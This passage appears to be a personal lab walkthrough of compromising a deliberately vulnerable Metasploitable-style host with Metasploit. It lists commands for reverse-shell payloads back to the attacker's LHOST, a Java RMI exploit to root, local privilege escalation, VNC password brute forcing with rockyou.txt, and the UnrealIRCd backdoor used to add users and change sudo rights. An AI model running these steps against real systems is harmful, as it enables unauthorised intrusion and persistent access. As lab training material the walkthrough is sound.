

When I loaded postgres_payload it defaultedset to using : [*] Using configured payload linux/x86/meterpreter/reverse_tcp

I need to set the local host set LHOST 192.168.254.182

run



To switch from meterpreter > command prompt type: shell



Able to start to execute commands connected as postgres

NVT: PostgreSQL Default Credentials (PostgreSQL Protocol)

Product detection result

cpe:/a:postgresql:postgresql:8.3.1

Detected by PostgreSQL Detection (TCP) (OID: 1.3.6.1.4.1.25623.1.0.100151)

Summary

It was possible to login into the remote PostgreSQL as user postgres using weak credentials.

Quality of Detection: 99

Vulnerability Detection Result

It was possible to login as user postgres with password "postgres".

Solution:

Solution type: Mitigation

Change the password as soon as possible.

Vulnerability Detection Method

Details: PostgreSQL Default Credentials (PostgreSQL Protocol)

OID:1.3.6.1.4.1.25623.1.0.103552

Version used: 2023-07-25T05:05:58Z

Product Detection Result

Product: cpe:/a:postgresql:postgresql:8.3.1

Method: PostgreSQL Detection

# Port 23 telnet

auxiliary/scanner/telnet/telnet_version

set RHOST 192.168.254.186

set USERNAME msfadmin

set PASSWORD msfadmin



This module will scan a range of machines and prints the banner.

The test is to see if telnet is running.

# Port 1099 java_rmi

use exploit/multi/misc/java_rmi_server



Set RHOST 192.168.254.186

Set HTTPDELAY 100

run



This connected as root

I used this session to run exploit/linux/local/udev_netlink using this session

# Port 5900 VNC

Password obtained through brute force attack. use auxiliary(scanner/vnc/vnc_login)



set RHOST 192.168.254.186

make sure the report port is set to 5900

set RPORT 5900

set the password file

set pass_file/home/kali/Documents/rockyou.txt run



Found the login “password”

Which was tested.



# Port 6667, BackDoor v3.2.8.1

Going to use the backdoor to create two users.

use exploit/unix/irc/unreal_ircd_3281_backdoor

show options



set CHOST 192.168.254.182

set CPORT 4444

set RHOSTS 192.168.254.186

show options



show advanced



Lets see what payloads we can use?

show payloads



PAYLOAD 0

show options

Just to make sure its set



It will attempt to create a user Metasploit and its password it should also update the sudo file.

show advanced



run



Lest check the target for the user



Setup one more user

set USER harrybrown

